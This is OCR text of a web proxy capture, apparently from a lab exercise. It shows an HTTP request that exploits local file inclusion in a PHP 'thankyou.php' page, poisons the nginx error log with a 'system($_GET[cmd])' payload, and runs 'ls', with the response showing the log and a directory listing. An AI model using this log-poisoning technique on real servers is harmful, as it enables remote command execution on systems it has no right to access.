 Go
Cancel
<
>
Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/error.log&cmd=ls HTTP/1.1
Host: 192.168.43.231
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.231/contact.php
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
/thankyou.php?firstname=/etc/passw
"fastcgi://unix:/var/run/php5-fpm.
2019/07/09 16:07:15 [error] 467#0:
/var/www/html/thankyou.php on line
/thankyou.php?firstname=mzfr&lastn
"fastcgi://unix:/var/run/php5-fpm.
2019/07/09 16:07:38 [error] 467#0:
/var/www/html/thankyou.php on line
/thankyou.php?firstname=mzfr&lastn
"fastcgi://unix:/var/run/php5-fpm.
2019/07/09 16:10:25 [error] 467#0:
/var/www/html/thankyou.php on line
/thankyou.php?firstname=mzfr&lastn
"fastcgi://unix:/var/run/php5-fpm.
2019/07/09 16:13:27 [error] 467#0:
open stream: No such file or direc
PHP message: PHP Warning:  include
(include_path='.:/usr/share/php:/u
upstream, client: 192.168.43.70, s
"fastcgi://unix:/var/run/php5-fpm.
2019/07/09 16:15:33 [error] 467#0:
system($_GET[&quot;cmd&quot;]) ?&g
PHP message: PHP Warning:  include
(include_path='.:/usr/share/php:/u
upstream, client: 192.168.43.70, s
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
HTTP/1.1", upstream: "fastcgi://u
2019/07/09 16:17:11 [error] 467#0:
/var/log/nginx/access.log on line